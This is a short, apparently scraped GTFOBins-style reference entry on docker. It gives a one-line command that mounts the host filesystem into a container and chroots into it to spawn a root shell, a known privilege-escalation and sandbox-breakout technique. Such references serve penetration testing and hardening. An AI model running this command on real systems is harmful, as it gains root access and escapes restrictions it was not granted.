 .. / docker Star 8,017
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh